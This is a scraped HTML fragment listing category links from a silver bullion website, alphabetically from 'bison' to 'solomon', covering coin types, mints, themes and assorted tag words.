	<li class="cat-item cat-item-739"><a href="https://bullionfinesilver.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://bullionfinesilver.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://bullionfinesilver.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bullionfinesilver.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://bullionfinesilver.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-683 current-cat"><a href="https://bullionfinesilver.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://bullionfinesilver.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://bullionfinesilver.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://bullionfinesilver.com/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bullionfinesilver.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bullionfinesilver.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://bullionfinesilver.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://bullionfinesilver.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://bullionfinesilver.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bullionfinesilver.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://bullionfinesilver.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://bullionfinesilver.com/category/byzartelle/" >byzartelle</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://bullionfinesilver.com/category/csexy/" >c&#039;sexy</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://bullionfinesilver.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://bullionfinesilver.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://bullionfinesilver.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://bullionfinesilver.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bullionfinesilver.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://bullionfinesilver.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://bullionfinesilver.com/category/cast-poured/" >cast-poured</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://bullionfinesilver.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://bullionfinesilver.com/category/castronomics/" >castronomics</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://bullionfinesilver.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://bullionfinesilver.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bullionfinesilver.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://bullionfinesilver.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://bullionfinesilver.com/category/chive/" >chive</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://bullionfinesilver.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://bullionfinesilver.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bullionfinesilver.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://bullionfinesilver.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://bullionfinesilver.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://bullionfinesilver.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bullionfinesilver.com/category/clubs/" >clubs</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://bullionfinesilver.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bullionfinesilver.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://bullionfinesilver.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://bullionfinesilver.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://bullionfinesilver.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://bullionfinesilver.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://bullionfinesilver.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bullionfinesilver.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bullionfinesilver.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://bullionfinesilver.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bullionfinesilver.com/category/considers/" >considers</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bullionfinesilver.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bullionfinesilver.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://bullionfinesilver.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://bullionfinesilver.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://bullionfinesilver.com/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://bullionfinesilver.com/category/credit/" >credit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://bullionfinesilver.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://bullionfinesilver.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://bullionfinesilver.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://bullionfinesilver.com/category/degussa/" >degussa</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bullionfinesilver.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://bullionfinesilver.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bullionfinesilver.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://bullionfinesilver.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bullionfinesilver.com/category/disappointed/" >disappointed</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://bullionfinesilver.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://bullionfinesilver.com/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://bullionfinesilver.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://bullionfinesilver.com/category/doral/" >doral</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://bullionfinesilver.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://bullionfinesilver.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://bullionfinesilver.com/category/ducky/" >ducky</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://bullionfinesilver.com/category/dugan/" >dugan</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://bullionfinesilver.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://bullionfinesilver.com/category/elemental/" >elemental</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://bullionfinesilver.com/category/elemetal/" >elemetal</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bullionfinesilver.com/category/emirates/" >emirates</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://bullionfinesilver.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://bullionfinesilver.com/category/enviromint/" >enviromint</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://bullionfinesilver.com/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://bullionfinesilver.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bullionfinesilver.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://bullionfinesilver.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://bullionfinesilver.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://bullionfinesilver.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://bullionfinesilver.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://bullionfinesilver.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bullionfinesilver.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://bullionfinesilver.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://bullionfinesilver.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bullionfinesilver.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bullionfinesilver.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://bullionfinesilver.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bullionfinesilver.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://bullionfinesilver.com/category/fortunate/" >fortunate</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://bullionfinesilver.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://bullionfinesilver.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://bullionfinesilver.com/category/freedoms/" >freedom&#039;s</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://bullionfinesilver.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bullionfinesilver.com/category/geiger/" >geiger</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://bullionfinesilver.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://bullionfinesilver.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://bullionfinesilver.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bullionfinesilver.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bullionfinesilver.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://bullionfinesilver.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bullionfinesilver.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://bullionfinesilver.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bullionfinesilver.com/category/gooniessilver/" >goonies&#039;silver</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://bullionfinesilver.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://bullionfinesilver.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://bullionfinesilver.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://bullionfinesilver.com/category/grave/" >grave</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://bullionfinesilver.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bullionfinesilver.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://bullionfinesilver.com/category/gsbcanada/" >gsbcanada</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://bullionfinesilver.com/category/guello/" >guello</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://bullionfinesilver.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://bullionfinesilver.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://bullionfinesilver.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://bullionfinesilver.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://bullionfinesilver.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://bullionfinesilver.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://bullionfinesilver.com/category/heraeus/" >heraeus</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://bullionfinesilver.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bullionfinesilver.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://bullionfinesilver.com/category/hexagon/" >hexagon</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://bullionfinesilver.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://bullionfinesilver.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://bullionfinesilver.com/category/hihos/" >hiho&#039;s</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bullionfinesilver.com/category/hoard/" >hoard</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://bullionfinesilver.com/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://bullionfinesilver.com/category/hollyweed/" >hollyweed</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bullionfinesilver.com/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://bullionfinesilver.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://bullionfinesilver.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bullionfinesilver.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://bullionfinesilver.com/category/incuse/" >incuse</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://bullionfinesilver.com/category/indica/" >indica</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bullionfinesilver.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://bullionfinesilver.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bullionfinesilver.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://bullionfinesilver.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bullionfinesilver.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bullionfinesilver.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://bullionfinesilver.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://bullionfinesilver.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://bullionfinesilver.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://bullionfinesilver.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bullionfinesilver.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bullionfinesilver.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bullionfinesilver.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bullionfinesilver.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://bullionfinesilver.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bullionfinesilver.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://bullionfinesilver.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://bullionfinesilver.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://bullionfinesilver.com/category/lioness/" >lioness</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://bullionfinesilver.com/category/lite/" >lite</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bullionfinesilver.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bullionfinesilver.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://bullionfinesilver.com/category/locker/" >locker</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bullionfinesilver.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://bullionfinesilver.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://bullionfinesilver.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://bullionfinesilver.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://bullionfinesilver.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://bullionfinesilver.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://bullionfinesilver.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://bullionfinesilver.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://bullionfinesilver.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://bullionfinesilver.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://bullionfinesilver.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://bullionfinesilver.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://bullionfinesilver.com/category/metals/" >metals</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bullionfinesilver.com/category/minimum/" >minimum</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bullionfinesilver.com/category/minot/" >minot</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bullionfinesilver.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://bullionfinesilver.com/category/mintid/" >mintid</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://bullionfinesilver.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bullionfinesilver.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://bullionfinesilver.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://bullionfinesilver.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://bullionfinesilver.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://bullionfinesilver.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://bullionfinesilver.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://bullionfinesilver.com/category/multifaceted/" >multifaceted</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bullionfinesilver.com/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://bullionfinesilver.com/category/mustang/" >mustang-</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://bullionfinesilver.com/category/mutiny/" >mutiny</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bullionfinesilver.com/category/nadir/" >nadir</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bullionfinesilver.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://bullionfinesilver.com/category/naughty/" >naughty</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://bullionfinesilver.com/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://bullionfinesilver.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bullionfinesilver.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://bullionfinesilver.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bullionfinesilver.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://bullionfinesilver.com/category/norfed/" >norfed</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://bullionfinesilver.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://bullionfinesilver.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://bullionfinesilver.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bullionfinesilver.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bullionfinesilver.com/category/nwtm/" >nwtm</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://bullionfinesilver.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://bullionfinesilver.com/category/ogussa/" >ogussa</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://bullionfinesilver.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://bullionfinesilver.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bullionfinesilver.com/category/overrun/" >overrun</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://bullionfinesilver.com/category/oziel/" >oziel</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://bullionfinesilver.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://bullionfinesilver.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://bullionfinesilver.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://bullionfinesilver.com/category/passed/" >passed</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://bullionfinesilver.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://bullionfinesilver.com/category/peace-style/" >peace-style</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://bullionfinesilver.com/category/peepers/" >peeper&#039;s</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bullionfinesilver.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://bullionfinesilver.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bullionfinesilver.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://bullionfinesilver.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://bullionfinesilver.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://bullionfinesilver.com/category/potluck/" >potluck</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://bullionfinesilver.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://bullionfinesilver.com/category/poured/" >poured</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://bullionfinesilver.com/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bullionfinesilver.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://bullionfinesilver.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://bullionfinesilver.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bullionfinesilver.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://bullionfinesilver.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://bullionfinesilver.com/category/proclaim/" >proclaim</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bullionfinesilver.com/category/provident/" >provident</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://bullionfinesilver.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bullionfinesilver.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://bullionfinesilver.com/category/purity/" >purity</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://bullionfinesilver.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://bullionfinesilver.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://bullionfinesilver.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://bullionfinesilver.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://bullionfinesilver.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://bullionfinesilver.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bullionfinesilver.com/category/reckless/" >reckless</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bullionfinesilver.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bullionfinesilver.com/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://bullionfinesilver.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://bullionfinesilver.com/category/returned/" >returned</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://bullionfinesilver.com/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://bullionfinesilver.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://bullionfinesilver.com/category/rounds/" >rounds</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://bullionfinesilver.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bullionfinesilver.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://bullionfinesilver.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://bullionfinesilver.com/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://bullionfinesilver.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://bullionfinesilver.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://bullionfinesilver.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bullionfinesilver.com/category/sarcophagus/" >sarcophagus</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://bullionfinesilver.com/category/sardines/" >sardines</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://bullionfinesilver.com/category/satori/" >satori</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bullionfinesilver.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://bullionfinesilver.com/category/scottsdale/" >scottsdale</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://bullionfinesilver.com/category/scrooge/" >scrooge</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bullionfinesilver.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://bullionfinesilver.com/category/seasons/" >season&#039;s</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://bullionfinesilver.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bullionfinesilver.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://bullionfinesilver.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://bullionfinesilver.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://bullionfinesilver.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bullionfinesilver.com/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://bullionfinesilver.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://bullionfinesilver.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://bullionfinesilver.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://bullionfinesilver.com/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bullionfinesilver.com/category/showcasing/" >showcasing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://bullionfinesilver.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://bullionfinesilver.com/category/silver100/" >silver100</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bullionfinesilver.com/category/silverbugs/" >silverbugs</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://bullionfinesilver.com/category/silvercrystalbullion/" >silvercrystalbullion</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bullionfinesilver.com/category/silverround/" >silverround</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://bullionfinesilver.com/category/silvertowne/" >silvertowne</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://bullionfinesilver.com/category/silvertownes/" >silvertowne&#039;s</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://bullionfinesilver.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://bullionfinesilver.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bullionfinesilver.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bullionfinesilver.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://bullionfinesilver.com/category/solomon/" >solomon</a>
</li>
